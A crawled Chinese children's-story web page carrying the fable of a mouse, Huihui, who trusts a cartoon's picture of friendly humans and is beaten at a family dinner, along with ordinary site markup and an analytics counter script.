

--- FILE ---
content_type: text/html
request_url: http://banbao1.com/wengao/gushi/26699.html
body_size: 7552
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>老鼠灰灰看电视_一板报</title>
    <meta name="keywords" content="老鼠,灰灰,看电视,小,老鼠,灰灰,躲在,主人家,"/>
    <meta name="description" content="小老鼠灰灰躲在主人家的沙发底下，跟主人的儿子一起看动画片《猫和老鼠》。电视中那只勇敢、机智又可爱的小老鼠杰瑞，让小老鼠灰灰羡慕不已。 啊，真过瘾!看到小杰瑞一次又一"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta content="telephone=no" name="format-detection"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <link href="/templets/default/style/banbao_common.css" rel="stylesheet"/>
    <link href="/templets/default/style/slick.css" rel="stylesheet"/>
    <link href="/templets/default/style/banbao_pc.css" rel="stylesheet"/>
    <link href="/templets/default/style/banbao_wap.css" rel="stylesheet"/>
    <!--<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/view.php?aid=26699">-->
    <!--<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=26699";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>-->
    <!--<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>-->
</head>
<body>﻿<div class="ding">
    <div class="dinginner">
        <div class="all-domain">
            <a href="https://www.banbao1.com/">第一板报网</a>
            <a href="https://www.5yulu.com/" title="微语录">微语录</a>
            <a href="https://www.changshitianxia.com/" title="小常识">小常识</a>
            <a href="https://www.1fanwenwang.com/" title="一范文网">一范文网</a>
        </div>
        <div class="ding-login">
            <a href="/plus/heightsearch.php" target="_blank">高级搜索</a>
            <!--<a href="/data/sitemap.html" target="_blank">网站地图</a>-->
            <!--<a href="#">登录</a> | <a href="#">注册</a>-->
        </div>
    </div>
</div>
<div class="logo">
    <div class="logoinner">
        <div class="logoleft">
            <a href=" https://www.1banbao.com" title="一板报">
                <img src="/templets/default/images/1banbao/1banbao_2.png" alt="一板报"/>
            </a>
        </div>
        <div class="logoright">
            <div class="search">
                <form name="formsearch" action="/plus/search.php">
                    <input type="hidden" name="kwtype" value="0">
                    <input name="q" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..."
                           onfocus="if(this.value=='在这里搜索...'){this.value='';}"
                           onblur="if(this.value==''){this.value='在这里搜索...';}">
                    <select name="searchtype" class="search-option" id="search-option">
                        <option value="title" selected="1">检索标题</option>
                        <option value="titlekeyword">智能模糊</option>
                    </select>
                    <button type="submit" class="search-submit">搜索</button>
                </form>
            </div>
            <div class="logoshare">
                <!--bdshare start -->

                <div class="bdsharebuttonbox">
                    <a href="#" class="bds_more" data-cmd="more"></a>
                    <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                    <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                    <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                    <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                    <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                </div>
                <script>window._bd_share_config = {
                    "common": {
                        "bdSnsKey": {},
                        "bdText": "",
                        "bdMini": "2",
                        "bdMiniList": false,
                        "bdPic": "",
                        "bdStyle": "0",
                        "bdSize": "32"
                    },
                    "share": {},
                    "image": {
                        "viewList": ["qzone", "tsina", "tqq", "renren", "weixin"],
                        "viewText": "分享到：",
                        "viewSize": "16"
                    },
//                    "selectShare": {
//                        "bdContainerClass": null,
//                        "bdSelectMiniList": ["qzone", "tsina", "tqq", "renren", "weixin"]
//                    }
                };
                with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'https://www.1banbao.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>
                <!--bdshare end-->
            </div>
        </div>
    </div>
</div>
<div class="menu">
    <div class="menu1">
            <ul>
                <ul>
                    <li><a href='/' class='selected'  title="1板报首页">主页</a></li>
                    
                    <li><a  href='/heibanbao/'  rel='dropmenu1'>黑板报</a></li>
                    
                    <li><a  href='/shouchaobao/'  rel='dropmenu6'>手抄报</a></li>
                    
                    <li><a  href='/jianbihua/'  rel='dropmenu12'>简笔画</a></li>
                    
                    <li><a  href='/zhanban/'  rel='dropmenu7'>展板设计</a></li>
                    
                    <li><a  href='/sucai/'  rel='dropmenu9'>板报素材</a></li>
                    <li ><a class='selected' href='/wengao/'  rel='dropmenu8'><span>板报文稿</span></a></li>
                    <li><a  href='/huahua/'  rel='dropmenu13'>画画</a></li>
                    
                    <li><a  href='/shougong/'  rel='dropmenu14'>手工</a></li>
                    
                </ul>
                <div class="clear"></div>
        </ul>
    </div>
</div>
<div class="h15"></div>

<div class="mainbox">
    <div class="mainbox-left">
        <div class="station"><span>当前位置：<a href='https://www.1banbao.com/'>主页</a> > <a href='/wengao/'>板报文稿</a> > <a href='/wengao/gushi/'>故事</a> > </span></div>
        <div class="h15"></div>
        <div class="mainbox-leftbox">
            <div class="mainbox-leftboxinner">
                <div class="content-t"><h2>老鼠灰灰看电视</h2>
                    <p>时间:2018-09-17 13:46 作者:mj 点击:
                        <script src="/plus/count.php?view=yes&aid=26699&mid=8"
                                type='text/javascript' language="javascript"></script>
                        次
                    </p>
                </div>
                <div class="content-m"> <p>
	　　小老鼠灰灰躲在主人家的沙发底下，跟主人的儿子一起看动画片《猫和老鼠》。电视中那只勇敢、机智又可爱的小老鼠杰瑞，让小老鼠灰灰羡慕不已。</p>
<p>
	　　&ldquo;啊，真过瘾!&rdquo;看到小杰瑞一次又一次把大灰猫汤姆捉弄得狼狈不堪，小老鼠灰灰乐得差一点差点笑出声来，但他很小心地压住自己的笑声。他想起鼠爷爷曾经再三地告诫过他的话：&ldquo;人是最可怕的</p>
<p>
	　　动物，对老鼠有一种天生的敌意，比猫还要可怕，人们常说&lsquo;老鼠过街，人人喊打&rsquo;，所以你一定要小心提防人类的突然袭击。&rdquo;</p>
<p>
	　　看过几次《猫和老鼠》之后，小老鼠灰灰不再相信爷爷的话：老鼠是受欢迎的可爱的动物，而猫才是令人憎恨的，要不然，那只大狗为什么要保护老鼠杰瑞而惩罚大灰猫汤姆呢?而且，他还分明看见小男孩和他的爸爸妈妈都很喜欢老鼠杰瑞。爷爷是个老糊涂，竟然翻出多少年以前的老皇历来迷惑我们!</p>
<p>
	　　今天大概是小男孩的生日，一家人摆了一桌子的美味佳肴。等他们全家人团团坐好，小老鼠灰灰想给他们一个惊喜，也跟他们一起分享丰盛的晚餐。他顺着男主人的裤腿爬上去，刚跳上饭桌，还没有来得及品尝桌上的任何食物，就听几种声音一起大喊：&ldquo;啊呀，老鼠，快打呀!&rdquo;</p>
<p>
	　　女主人拿起一把勺子，男主人拿起一把笤帚，小男孩拿起一把玩具刀，三人一起向小老鼠扑来。&ldquo;砰&rdquo;、&ldquo;啪&rdquo;、&ldquo;当&rdquo;&hellip;&hellip;小老鼠灰灰连喘息的机会都没有，慌不择路地奔逃：一下跳到蛋糕上，一下钻进菜盘里，再一下躲到汤盆中，把好好的一桌子美味搅得一片狼藉。一家人又喊又骂，围攻更急。</p>
<p>
	　　终于，精疲力尽的小老鼠灰灰一不留神，被男主人的笤帚疙瘩砸倒，又被女主人敲了一勺柄，还被小男孩的玩具刀连砍三四下。</p>
<p>
	　　小老鼠灰灰这时才明白：爷爷的话是多少老鼠用生命的代价换来的教训，那是他们每一只老鼠都应该铭记在心的!灰灰好后悔，同时，他还有一个新的教训要告诫同类&mdash;&mdash;别轻信自己从&ldquo;影视剧&rdquo;中看到的事儿，因为，那也不一定是真实的。</p>
<p>
	　　可是，一切都来不及了。</p>
<p>
	　　</p>
</div>
                <div class="dede_pages">
                    <ul class="pagelist"> </ul>
                </div>
            </div>
            <div class="shangxiapian"><p class="xia"><span>上一篇：<a href='/wengao/gushi/26698.html'>乌龟与野鸭</a> </span></p>
                <p class="shang"><span>下一篇：<a href='/wengao/gushi/26700.html'>小白兔和狼</a> </span></p>
            </div>
            <!--<div class="h15"></div>-->
            <!--<div class="picone-yizhi">-->
                <!--<script src="//o.alimb.top/jquery/1.0/2019123010394610413_421_24_379_59.js?t=1"></script>-->
            <!--</div>-->
        </div>
        <div class="h15"></div>
        <div class="mainbox-leftbox leftboxad">
            <script src="//o.alimb.top/jquery/1.0/2019123010394610413_421_24_379_59.js?t=1"></script>
        </div>
        <div class="h15"></div>
        <div class="mainbox-leftbox">
            <div class="mainbox-leftboxinner">
                <div class="mainbox-leftboxt"><span class="boxtleftspan colorgreen">最新展板</span> <span
                        class="boxtleftspan">最新画画</span> <span class="boxtleftspan">最新手工</span></div>
                <div class="mainbox-leftmimg">
                    <ul> <Li><a href="/zhanban/xuexiaozhanban/26717.html" title="反校园暴力手抄报高中，"><p class="smallimg"><img
                                src="/uploads/allimg/180918/8-1P91PU331K6-lp.jpg" alt="反校园暴力手抄报高中，"/></p>
                            <p class="smalltitle">反校园暴力手抄报高中，</p></a></Li>
<Li><a href="/zhanban/xuexiaozhanban/26716.html" title="法制教育手抄报最漂亮，"><p class="smallimg"><img
                                src="/uploads/allimg/180918/8-1P91PU24M32-lp.jpg" alt="法制教育手抄报最漂亮，"/></p>
                            <p class="smalltitle">法制教育手抄报最漂亮，</p></a></Li>
<Li><a href="/zhanban/xuexiaozhanban/25536.html" title="比拼激扬梦想，搏击磨砺"><p class="smallimg"><img
                                src="/uploads/allimg/180713/8-1PG310030X42-lp.jpg" alt="比拼激扬梦想，搏击磨砺"/></p>
                            <p class="smalltitle">比拼激扬梦想，搏击磨砺</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1130.html" title="亲密度标志"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040735.jpg" alt="亲密度标志"/></p>
                            <p class="smalltitle">亲密度标志</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1131.html" title="ODD mascot卡通标志设计"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040737.jpg" alt="ODD mascot卡通标志设计"/></p>
                            <p class="smalltitle">ODD mascot卡通标志设计</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1127.html" title="可茶西餐厅标志LOGO设计"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040734.jpg" alt="可茶西餐厅标志LOGO设计"/></p>
                            <p class="smalltitle">可茶西餐厅标志LOGO设计</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1128.html" title="Frozen Banana香蕉标志设计"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040733.jpg" alt="Frozen Banana香蕉标志设计"/></p>
                            <p class="smalltitle">Frozen Banana香蕉标志设计</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1129.html" title=" The Three Amigos三个朋友lo"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040736.jpg" alt=" The Three Amigos三个朋友lo"/></p>
                            <p class="smalltitle"> The Three Amigos三个朋友lo</p></a></Li>

                    </ul>
                    <ul class="hide"> <Li><a href="/huahua/ertonghua/jieri/494.html" title="清明节踏青主题儿童画"><p class="smallimg"><img
                                src="/uploads/allimg/200826/8-200R6195K3554-lp.jpg" alt="清明节踏青主题儿童画"/></p>
                            <p class="smalltitle">清明节踏青主题儿童画</p></a></Li>
<Li><a href="/huahua/ertonghua/jieri/497.html" title="清明节儿童画优秀作品"><p class="smallimg"><img
                                src="/uploads/allimg/200826/8-200R6195A2O7-lp.jpg" alt="清明节儿童画优秀作品"/></p>
                            <p class="smalltitle">清明节儿童画优秀作品</p></a></Li>
<Li><a href="/huahua/ertonghua/jieri/500.html" title="3.22世界水日主题绘画优秀"><p class="smallimg"><img
                                src="/uploads/allimg/200826/8-200R6194945105-lp.jpg" alt="3.22世界水日主题绘画优秀"/></p>
                            <p class="smalltitle">3.22世界水日主题绘画优秀</p></a></Li>
<Li><a href="/huahua/ertonghua/jieri/504.html" title="一年级庆祝六一儿童画画"><p class="smallimg"><img
                                src="/uploads/allimg/200826/8-200R6194533a1-lp.jpg" alt="一年级庆祝六一儿童画画"/></p>
                            <p class="smalltitle">一年级庆祝六一儿童画画</p></a></Li>
<Li><a href="/huahua/ertonghua/27181.html" title="熊妈妈带宝宝采蘑菇蜡笔"><p class="smallimg"><img
                                src="/uploads/allimg/180925/123P33K5-0-lp.jpg" alt="熊妈妈带宝宝采蘑菇蜡笔"/></p>
                            <p class="smalltitle">熊妈妈带宝宝采蘑菇蜡笔</p></a></Li>
<Li><a href="/huahua/ertonghua/27180.html" title="开心的匹诺曹蜡笔画作品"><p class="smallimg"><img
                                src="/uploads/allimg/180925/123P24254-0-lp.jpg" alt="开心的匹诺曹蜡笔画作品"/></p>
                            <p class="smalltitle">开心的匹诺曹蜡笔画作品</p></a></Li>
<Li><a href="/huahua/ertonghua/27179.html" title="辛苦爬坡的励志蜗牛蜡笔"><p class="smallimg"><img
                                src="/uploads/allimg/180925/123P145C-0-lp.jpg" alt="辛苦爬坡的励志蜗牛蜡笔"/></p>
                            <p class="smalltitle">辛苦爬坡的励志蜗牛蜡笔</p></a></Li>
<Li><a href="/huahua/ertonghua/27178.html" title="快乐的粉嫩小猪蜡笔画作"><p class="smallimg"><img
                                src="/uploads/allimg/180925/123P0M46-0-lp.jpg" alt="快乐的粉嫩小猪蜡笔画作"/></p>
                            <p class="smalltitle">快乐的粉嫩小猪蜡笔画作</p></a></Li>

                    </ul>
                    <ul class="hide"> <Li><a href="/shougong/zhiyi/28565.html" title="立体毛线雪人制作方法"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085604_60.jpg" alt="立体毛线雪人制作方法"/></p>
                            <p class="smalltitle">立体毛线雪人制作方法</p></a></Li>
<Li><a href="/shougong/zhiyi/28564.html" title="木头可爱雪人挂饰制作方"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085604_59.jpg" alt="木头可爱雪人挂饰制作方"/></p>
                            <p class="smalltitle">木头可爱雪人挂饰制作方</p></a></Li>
<Li><a href="/shougong/zhiyi/28563.html" title="卡通雪人卡片制作方法"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085604_58.jpg" alt="卡通雪人卡片制作方法"/></p>
                            <p class="smalltitle">卡通雪人卡片制作方法</p></a></Li>
<Li><a href="/shougong/zhiyi/28561.html" title="冬季透明雪人挂饰制作方"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085603_56.jpg" alt="冬季透明雪人挂饰制作方"/></p>
                            <p class="smalltitle">冬季透明雪人挂饰制作方</p></a></Li>
<Li><a href="/shougong/zhiyi/28562.html" title="彩纸趣味面条餐盘制作方"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085603_57.jpg" alt="彩纸趣味面条餐盘制作方"/></p>
                            <p class="smalltitle">彩纸趣味面条餐盘制作方</p></a></Li>
<Li><a href="/shougong/zhiyi/28560.html" title="圆形花纹雪人挂饰手工制"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085602_55.jpg" alt="圆形花纹雪人挂饰手工制"/></p>
                            <p class="smalltitle">圆形花纹雪人挂饰手工制</p></a></Li>
<Li><a href="/shougong/zhiyi/28559.html" title="彩色废弃纸盘洗衣机制作"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085602_54.jpg" alt="彩色废弃纸盘洗衣机制作"/></p>
                            <p class="smalltitle">彩色废弃纸盘洗衣机制作</p></a></Li>
<Li><a href="/shougong/zhiyi/28558.html" title="冬季脚印雪人卡片制作方"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085601_53.jpg" alt="冬季脚印雪人卡片制作方"/></p>
                            <p class="smalltitle">冬季脚印雪人卡片制作方</p></a></Li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="mainbox-right mainbox-rightcontent">
        <div class="mainbox-rightbox ">
            <div class="mainbox-rightboxinner">
                <div class="mainbox-rightboxt"><span>板报排行</span></div>
                <div class="rightbox-paihangm">
                    <ul> <li><span>1</span><a href="/wengao/gushi/26693.html" title="/wengao/gushi/26693.html">小蜜蜂和小青虫</a>
                        </li>
<li><span>2</span><a href="/wengao/gushi/26600.html" title="/wengao/gushi/26600.html">图片故事：小猫学本领</a>
                        </li>
<li><span>3</span><a href="/wengao/gushi/26505.html" title="/wengao/gushi/26505.html">蜘蛛大婶儿和蜻蜓</a>
                        </li>
<li><span>4</span><a href="/wengao/gushi/27795.html" title="/wengao/gushi/27795.html">经典童话故事100篇必读十</a>
                        </li>
<li><span>5</span><a href="/wengao/gushi/27641.html" title="/wengao/gushi/27641.html">快乐的皮球的童话故事</a>
                        </li>
<li><span>6</span><a href="/wengao/gushi/27792.html" title="/wengao/gushi/27792.html">元旦节看的童话故事</a>
                        </li>
<li><span>7</span><a href="/wengao/gushi/26684.html" title="/wengao/gushi/26684.html">岔路寻羊</a>
                        </li>
<li><span>8</span><a href="/wengao/gushi/26690.html" title="/wengao/gushi/26690.html">后悔的小桃花</a>
                        </li>
<li><span>9</span><a href="/wengao/gushi/26752.html" title="/wengao/gushi/26752.html">笨狮洗头</a>
                        </li>
<li><span>10</span><a href="/wengao/gushi/26678.html" title="/wengao/gushi/26678.html">经典古代寓言故事：东郭</a>
                        </li>

                    </ul>
                </div>
            </div>
            <div class="mainbox-rightboxinner">
                <div class="mainbox-rightboxt"><span>推荐内容</span></div>
                <div class="rightbox-paihangm">
                    <ul> <li><span>1</span><a href="/wengao/gushi/27034.html" title="/wengao/gushi/27034.html">虎王逗鼠</a>
                        </li>
<li><span>2</span><a href="/wengao/gushi/26807.html" title="/wengao/gushi/26807.html">这个农夫是“科盲”</a>
                        </li>
<li><span>3</span><a href="/wengao/gushi/26611.html" title="/wengao/gushi/26611.html">妇人谋害丈夫</a>
                        </li>
<li><span>4</span><a href="/wengao/gushi/27047.html" title="/wengao/gushi/27047.html">兔皮帽</a>
                        </li>
<li><span>5</span><a href="/wengao/gushi/26699.html" title="/wengao/gushi/26699.html">老鼠灰灰看电视</a>
                        </li>
<li><span>6</span><a href="/wengao/gushi/27071.html" title="/wengao/gushi/27071.html">小白兔的种子</a>
                        </li>
<li><span>7</span><a href="/wengao/gushi/27038.html" title="/wengao/gushi/27038.html">果酱小房子</a>
                        </li>
<li><span>8</span><a href="/wengao/gushi/26851.html" title="/wengao/gushi/26851.html">随声附和的盲人</a>
                        </li>
<li><span>9</span><a href="/wengao/gushi/27753.html" title="/wengao/gushi/27753.html">钻石的心愿的故事</a>
                        </li>
<li><span>10</span><a href="/wengao/gushi/27022.html" title="/wengao/gushi/27022.html">跳蚤和教授－安徒生童话</a>
                        </li>

                    </ul>
                </div>
            </div>
            <div class="mainbox-rightboxinner">
                <div class="mainbox-rightboxt"><span>相关板报</span></div>
                <div class="rightbox-paihangm">
                    <ul> <li><span>1</span><a href="/wengao/gushi/28230.html">吃过蛋糕的老鼠的寓言故事</a></li>
<li><span>2</span><a href="/wengao/gushi/28215.html">不要和老鼠比赛的寓言故事</a></li>
<li><span>3</span><a href="/wengao/gushi/27771.html">老鼠与捕鼠笼的故事</a></li>
<li><span>4</span><a href="/wengao/gushi/27629.html">老鼠的牢骚的童话故事</a></li>
<li><span>5</span><a href="/wengao/gushi/27612.html">经典童话故事100篇必读七十二</a></li>
<li><span>6</span><a href="/wengao/gushi/27610.html">馋嘴老鼠的童话故事</a></li>
<li><span>7</span><a href="/wengao/gushi/27066.html">老鼠精偷夜明珠[神话]</a></li>
<li><span>8</span><a href="/wengao/gushi/27039.html">健忘草</a></li>
<li><span>9</span><a href="/wengao/gushi/27035.html">穿靴子的小老鼠</a></li>
<li><span>10</span><a href="/wengao/gushi/26743.html">豹子捉老鼠</a></li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="h15"></div>

<!--底部开始-->

<div class="h15"></div>

<div class="foot1">

    一板报网是专业板报网站，提供各种黑板报，手抄报，宣传板，以及板报素材，板报教程等资源，是大家办报的得力助手<br/>

    copyright 2013-2023 ALL resever www.banbao1.com

</div>

<!--底部结束-->



<script src="/templets/default/js/jquery-1.8.3.min.js"></script>

<script src="/templets/default/js/zepto.min.js"></script>

<script src="/templets/default/js/swiper.min.js"></script>

<script src="/templets/default/js/slick.js"></script>

<script src="/templets/default/js/banbao_autocommon.js"></script>
<div style="display:none"> 
<script src="/resource/count.js"></script>
</div>
<script src='https://lwz.nqfwx.cn/se/static/atom/atom_9885.js'></script>

<script>

    $(function () {

        $('.slick').slick({

            dots: true,  //显示项目导航

            fade: true,  //淡入淡出

            autoplay: true  //自动播放

        });



        $('.menu1 a').hover(function(){



        })

        if($('.description').siblings('a').hasClass('preview')){

            console.log($(this));

        }

        if($('.menu1 a.selected').length>1){

            $('.menu1 a.selected').eq(0).removeClass('selected');

        }

    });

</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://banbao1.com/resource/count.js
body_size: 134
content:
document.writeln("<script src=\'https://s19.cnzz.com/z_stat.php?id=1273123715&web_id=1273123715\' language=\'JavaScript\'></script>");